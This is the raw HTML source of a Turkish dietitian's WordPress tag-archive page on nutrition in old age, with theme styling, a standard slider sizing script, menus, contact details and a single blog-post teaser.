:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-header-72cd96e8.min.css'  media='all' />
<script  src="https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-header-c2d331bf.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://www.bursadiyetisyeni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bursadiyetisyeni.com/wp-json/wp/v2/tags/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bursadiyetisyeni.com/xmlrpc.php?rsd" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.bursadiyetisyeni.com"><link rel="alternate" href="https://www.bursadiyetisyeni.com/wp-json/tribe/events/v1/events/?tags=yaslilikta-beslenme" /><!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://www.bursadiyetisyeni.com/wp-admin/admin-ajax.php';	</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" />
<meta name="msapplication-TileImage" content="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-yaslilikta-beslenme tag-199 wp-theme-nutrico tribe-no-js tm-headerstyle-toplogo themetechmount-topbar-yes themetechmount-boxed themetechmount-boxed-rounded themetechmount-rounded themetechmount-sidebar-true themetechmount-sidebar-right wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-6204">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-toplogo tm-main-menu-total-7 tm-main-menu-more-than-six tm-header-style-infostack">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-skin tm-dmenu-sep-grey">
			
	<div class="themetechmount-fbar-main-w themetechmount-fbar-position-right">
		<div class="themetechmount-fbar-inner-w">
			<div class="themetechmount-fbar-box-w tm-textcolor-white tm-bgcolor-skincolor tm-bg tm-bgimage-yes">
				<div class="tm-fbar-bg-layer tm-bg-layer"></div>
				<div class="themetechmount-fbar-content-wrapper container tm-container-for-floatingbar">
					<div class="themetechmount-fbar-box-w-bgcolor">
						<div class="themetechmount-fbar-box">
							
	<div id="floatingbar-widgets-top" class="floatingbar-widgets-top">
		<div class="floatingbar-widgets-top-inner">
			<aside id="custom_html-132" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>		</div><!-- .floatingbar-widgets-top-inner -->
	</div><!-- #floatingbar-widgets-top -->			


							
<div id="floatingbar-widgets" class="row multi-columns-row sidebar-container floatingbar-text-color-white" role="complementary">

<div class="floatingbar-widgets-inner">

			
			<div class="widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
				<aside id="custom_html-133" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
				<aside id="custom_html-134" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div><!-- .widget-area -->
			
			
</div><!-- .floatingbar-widgets-inner -->

</div><!-- #floatingbar-widgets -->
							
	<div id="floatingbar-widgets-bottom" class="floatingbar-widgets-bottom">
		<div class="floatingbar-widgets-bottom-inner">
			<aside id="custom_html-137" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>		</div><!-- .floatingbar-widgets-bottom-inner -->
	</div><!-- #floatingbar-widgets-bottom -->			


						</div>
					</div>
					<span class="tm-fbar-close"><span class="tm-fbar-close-icon tm-icolor-white"><i class="themifyicon ti-close"></i></span></span>
				</div>
			</div>
		
		</div><!-- .themetechmount-fbar-inner-w -->	
	</div><!-- .themetechmount-fbar-main-w -->
	
		
<div class="themetechmount-topbar-wrapper tm-bgcolor-darkgrey tm-textcolor-white">
	<div class="themetechmount-topbar-inner">
		<div class="container tm-container-for-topbar">
			<div class="tm-wrap tm-topbar-content"><div class="tm-wrap-cell"><ul class="top-contact"><li><i class="fa fa-map-marker"></i>Konak Mah.Lefkoşa Cad. No:42 Niüfer</li><li><i class="fa fa-clock-o"></i>Pzt-Paz: 09:00 - 20:00</li></ul></div><div class="tm-wrap-cell tm-align-right"><ul class="top-contact"><li><i class="fa fa-envelope-o"></i><a href="mailto:info@example.com.com">diyetisyenmerkezi@gmail.com</a></li></ul><div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/dyt.nursenaardali"><i class="tm-nutrico-icon-facebook"></i></a></li>
<li class="tm-social-twitter"><a class=" tooltip-top" target="_blank" href="https://twitter.com/izleki"><i class="tm-nutrico-icon-twitter"></i></a></li>
<li class="tm-social-flickr"><a class=" tooltip-top" target="_blank" href="#"><i class="tm-nutrico-icon-flickr"></i></a></li>
<li class="tm-social-linkedin"><a class=" tooltip-top" target="_blank" href=""><i class="tm-nutrico-icon-linkedin"></i></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/uzm.dyt.nursenaardali/"><i class="tm-nutrico-icon-instagram"></i></a></li>
</ul></div>
		<div class="tm-vc_btn3-container tm-vc_btn3-inline"><a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-square tm-vc_btn3-style-flat tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="#" title="">ÇALIŞMA SAATLERİ</a></div>
		<span class="themetechmount-fbar-btn tm-fbar-btn-cposition-right">
			<a href="#" class="themetechmount-fbar-btn-link">
				<span class="tm-fbar-open-icon tm-icolor-white"><i class="themifyicon ti-menu"></i></span>
				<span class="tm-fbar-close-icon tm-icolor-white" style="display:none"><i class="themifyicon ti-close"></i></span>
				<span class="tm-hide">Open</span>
			</a>
		</span></div></div>		</div>
	</div>
</div>

		<div class="tm-search-overlay">
	<div class="tm-bg-layer"></div>
	<div class="tm-icon-close"></div>
	<div class="tm-search-outer">
				<form method="get" class="tm-site-searchform" action="https://www.bursadiyetisyeni.com">
			<input type="search" class="field searchform-s" name="s" placeholder="Aranacak Kelimeyi Girin" />
			<button type="submit"><span class="tm-nutrico-icon-search"></span></button>
		</form>
	</div>
</div>
		<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-mmmenu-override-yes tm-above-content-yes">
		<div class="site-header-main tm-wrap">
		
		<div class="tm-header-top-wrapper container tm-container-for-header">
			<div>
				<div class="col-xs-12 col-sm-4 col-md-3">
					<div class="widget-left"><div class="info-widget"><div class="info-widget-content"><p>09.00-20.00</p><h2 class="ph_no">05055414699</h2></div></div></div>		
				</div>
				<div class="col-xs-12 col-sm-4 col-md-6">
					<div class="text-center">
						<div class="site-branding">
							<div class="headerlogo themetechmount-logotype-image tm-stickylogo-yes"><span class="site-title"><a class="home-link" href="https://www.bursadiyetisyeni.com/" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" rel="home"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/01/SmallLogo.jpg"><img class="themetechmount-logo-img stickylogo" alt="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/01/SmallLogo.png"></span></a></span><h2 class="site-description">Bursa'nin en g&uuml;venilir, en &ccedil;ok  aranan ve en &ccedil;ok tavsiye edilip tercih edilen diyetisyeni Nursena Ardali</h2></div>						</div><!-- .site-branding -->
					</div>
				</div>
				<div class="col-xs-12 col-sm-4 col-md-3">
					<div class="widget-right"><div class="info-widget"><div class="info-widget-content"><p>Bir Randevu</p> <h2>Talep Et</h2></div></div></div>		
				</div>
			</div>	
		</div><!-- .tm-header-top-wrapper -->

		<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:65px">
			<div id="site-header-menu" class="site-header-menu">
				<div class="site-header-menu-inner tm-stickable-header  tm-header-menu-bg-color-darkgrey tm-bgcolor-darkgrey tm-sticky-bgcolor-darkgrey">
					<div class="container tm-container-for-header ">
						<div class="site-header-menu-middle  tm-header-menu-bg-color-darkgrey tm-bgcolor-darkgrey tm-sticky-bgcolor-darkgrey">
							<div>
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">		                        
									
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-nutrico-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-ana-menu" class="nav-menu"><li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3542"><a href="#" title="												">Giriş</a>
<ul class="sub-menu">
	<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3812"><a href="https://www.bursadiyetisyeni.com/" title="												">Ana Sayfa</a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://www.bursadiyetisyeni.com/kilo-verme/" title="												">Kilo Verme</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://www.bursadiyetisyeni.com/hizmet/" title="												">Hizmetler</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://www.bursadiyetisyeni.com/bursa-diyetisyen-hizmetleri-ile-saglikli-beslenme/" title="												">Bursa Diyetisyen Hizmetleri ile Sağlıklı Beslenme</a></li>
</ul>
</li>
<li id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3793"><a href="#" title="												">Sayfalar</a>
<ul class="sub-menu">
	<li id="menu-item-3815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://www.bursadiyetisyeni.com/saglik-ve-diyet-sayfam/" title="												">Hakkımda 1</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://www.bursadiyetisyeni.com/basari-hikayeleri/" title="												">Danışanların Anlattıkları</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a href="https://www.bursadiyetisyeni.com/hizmet-2/" title="												">Hizmetler Hakkında</a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://www.bursadiyetisyeni.com/bursanin-tavsiye-edilen-diyetisyeni/" title="												">Hakkımda 2</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3821"><a href="https://www.bursadiyetisyeni.com/online-diyet-danismanligi/" title="												">Online Diyetisyen</a></li>
	<li id="menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://www.bursadiyetisyeni.com/sss/" title="												">Sık Sorulan Sorular</a></li>
</ul>
</li>
<li id="menu-item-3806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3806"><a href="#" title="												">Makaleler</a>
<ul class="sub-menu">
	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3837"><a href="https://www.bursadiyetisyeni.com/service/diyetisyenlik-hizmetleri-ve-online-diyetisyenlik/" title="												">Diyetisyenlik Hizmetleri ve Online Diyetisyenlik</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3833"><a href="https://www.bursadiyetisyeni.com/service/kisisellestirilmis-beslenme/" title="												">Kişiselleştirilmiş Beslenme</a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3834"><a href="https://www.bursadiyetisyeni.com/service/kilo-kaybi-programlari/" title="												">Kilo Kaybı Programları</a></li>
	<li id="menu-item-3835" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3835"><a href="https://www.bursadiyetisyeni.com/service/spor-ve-diyet/" title="												">Rutin Egzersizler</a></li>
	<li id="menu-item-3836" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3836"><a href="https://www.bursadiyetisyeni.com/service/sporcu-beslenme-diyetisyeni/" title="												">Sporcu Beslenme Uzmanlığı</a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3838"><a href="https://www.bursadiyetisyeni.com/service/saglikli-kiloya-ulasmak-ve-kiloyu-korumak/" title="												">Sağlıklı Kiloya Ulaşmak ve Kiloyu Korumak</a></li>
</ul>
</li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3794"><a href="#" title="												">Galeriler</a>
<ul class="sub-menu">
	<li id="menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3830"><a href="https://www.bursadiyetisyeni.com/klasik-galeri/" title="												">Galeri Yazılarım</a>
	<ul class="sub-menu">
		<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://www.bursadiyetisyeni.com/video-galeri/">Video Galeri</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3795"><a href="#" title="												">Blog Sayfam</a>
<ul class="sub-menu">
	<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a href="https://www.bursadiyetisyeni.com/saglikli-ve-dengeli-beslenme-yazilarim/">Tüm Yazılarım</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://www.bursadiyetisyeni.com/gazete-yazilarim-2/">Gazete Yazılarım</a>
<ul class="sub-menu">
	<li id="menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6114"><a href="https://www.diyetisyenmerkezi.com/gazete-yazilarim/">Gazete Haberleri</a></li>
</ul>
</li>
<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.bursadiyetisyeni.com/bursa-diyetisyeni-iletisim/" title="												">Bursa Diyetisyeni İletişim</a></li>
</ul></div>									<div class="kw-phone">
										<div class="tm-header-icons "><div class="tm-header-icon tm-header-search-link"><a href="#"><i class="tm-nutrico-icon-search"></i></a></div></div>									</div>
									
								</nav><!-- .main-navigation -->
								
							</div>
						</div>
				</div>				
			</div><!-- .site-header-menu -->
		</div>		
			
		</div>		
	</div><!-- .site-header-main -->
</div>

		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-custom tm-titlebar-align-default tm-textcolor-white tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Etiket Arşivleri: <span class="tm-titlebar-heading tm-tbar-tag-title">Yaşlılıkta Beslenme</span></h1></div></div><div class="breadcrumb-wrapper"><div class="container"><div class="breadcrumb-wrapper-inner"><!-- Breadcrumb NavXT output --><span><a rel="v:url" title="Go to Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı." href="https://www.bursadiyetisyeni.com" class="home"><i class="themifyicon ti-home"></i>&nbsp;&nbsp;Home<span class="hide">Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı</span></a></span><span class="tm-bread-sep"> &nbsp; &#058;&nbsp;&#058; &nbsp; </span><span><span class="archive taxonomy post_tag current-item">Yaşlılıkta Beslenme</span></span></div></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">
				
					<div class="row multi-column-row">
			

		
			<div class="row multi-columns-row themetechmount-boxes-row-wrapper"><div class="tm-box-col-wrapper col-lg-4 col-sm-6 col-md-4 col-xs-12 saglik"><article class="themetechmount-box themetechmount-box-blog themetechmount-blogbox-format-  themetechmount-box-view-left-image themetechmount-blog-box-view-left-image">
	<div class="post-item">
		<div class="themetechmount-box-content">
			<div class="col-md-4 themetechmount-box-img-left">
				<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
					<div class="tm-featured-wrapper tm-post-featured-wrapper tm-post-format-"><a href="https://www.bursadiyetisyeni.com/yaslilikta-beslenme/"><img loading="lazy" width="250" height="218" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/380243ae-19f9-4a7e-bad4-faa382894de7-1.jpg" class="attachment-themetechmount-img-blog-left size-themetechmount-img-blog-left wp-post-image" alt="Yaşlılıkta Beslenme" decoding="async" data-id="4048" /></a></div>	
				</div>
			</div>
			<div class="themetechmount-box-content col-md-8">
				<div class="themetechmount-box-content-inner">
					<div class="entry-header">
						<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogbox"><span class="tm-meta-line byline"><i class="fa fa-user"></i> <span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>Uzman Diyetisyen &#38; Fitoterapist Nursena Ardalı</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://www.bursadiyetisyeni.com/yaslilikta-beslenme/" rel="bookmark"><time class="entry-date published" datetime="2020-02-26T22:51:33-07:00">26 Şubat 2020</time><time class="updated tm-hide" datetime="2021-01-16T06:24:34-07:00">16 Ocak 2021</time></a></span></div></div>						<div class="themetechmount-box-title"><h4><a href="https://www.bursadiyetisyeni.com/yaslilikta-beslenme/">Yaşlılıkta Beslenme</a></h4></div>						
					</div>		
					<div class="themetechmount-box-desc-text">Beslenme Nedir ? Beslenme, açlık duygusunu bastırmak, karın doyurmak ya da canının çektiği şeyleri yemek...</div>	
					<div class="themetechmount-blogbox-footer-readmore">
											</div>						
				</div>					
			</div>
		</div>
	</div>
</article>
</div></div>
		
		
					</div><!-- .row -->
				
		
		<div class="clearfix"></div>		
		</main><!-- .site-main -->
	</div><!-- .content-area -->
		
	
<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
			
		
		
		<aside id="themetechmount-recent-posts-5" class="widget themetechmount_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="tm-recent-post-list">
		
		<li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/EathealthyBehealthy-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Beslenme, Fiziksel Aktivite ve Obezite" decoding="async" data-id="4826" /></a><span class="post-date"><i class="fa fa-calendar"></i>12 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/">Beslenme, Fiziksel Aktivite ve Obezite</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/ella-olsson-2IxTgsgFi-s-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sağlıklı yemek yeme" decoding="async" data-id="6085" /></a><span class="post-date"><i class="fa fa-calendar"></i>10 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/">Sağlıklı Yemek Yeme Alışkanlığı</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/"><img loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="İş yerinde doğru beslenme" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg 150w, https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" data-id="6048" /></a><span class="post-date"><i class="fa fa-calendar"></i>7 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/">İş Yerinde Doğru Beslenme</a></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="nutrico_contact_widget-3" class="widget nutrico_contact_widget"><h3 class="widget-title">İletişim</h3>		
		<ul class="nutrico_contact_widget_wrapper">
			<li class="themetechmount-contact-address tm-nutrico-icon-location">
			Konak Mah. Lefkoşa Cad. No:42 Origami Flat İş Merkezi Kat:5, 16110 Nilüfer/Bursa			</li>			<li class="themetechmount-contact-email tm-nutrico-icon-mail"><a href="mailto:diyetisyenmerkezi@gmail.com" target="_blank">diyetisyenmerkezi@gmail.com</a></li>			<li class="themetechmount-contact-phonenumber tm-nutrico-icon-phone">
			(+90) 505 541 4699			</li>			<li class="themetechmount-contact-website  tm-nutrico-icon-world"><a href="https://www.bursadiyetisyeni.com/" target="_blank">https://www.bursadiyetisyeni.com/</a></li>			<li class="themetechmount-contact-time tm-nutrico-icon-clock">
			Her gün - 9:00 ile 20:00 arası<br />
 (Çalışma Saatleri Esnektir. Randevu Günü Alınmalıdır)</li>		</ul>
		
		</aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://www.bursadiyetisyeni.com/"><img loading="lazy" width="435" height="783" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/widget-banner.jpg" class="image wp-image-4137  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/widget-banner.jpg 435w, https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/widget-banner-167x300.jpg 167w" sizes="(max-width: 435px) 100vw, 435px" data-id="4137" /></a></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-131" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></aside><!-- #sidebar-right -->

	

				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-darkgrey tm-bgimage-no tm-footer-cta-default">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														


<div id="first-footer" class="sidebar-container first-footer  tm-bg tm-bgcolor-custom tm-textcolor-white tm-bgimage-no tm-footerrow-sepnone tm-widgetsep-no" role="complementary">
	<div class="first-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="first-footer-inner">
			<div class="row multi-columns-row">

											<div class="widget-area col-xs-12 col-sm-8 col-md-8 col-lg-8 first-widget-area">
							<aside id="custom_html-138" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>							</div><!-- .widget-area -->
														<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4 first-widget-area">
							<aside id="custom_html-139" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>							</div><!-- .widget-area -->
											
				
          
			</div><!-- .row.multi-columns-row -->
		</div><!-- .first-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
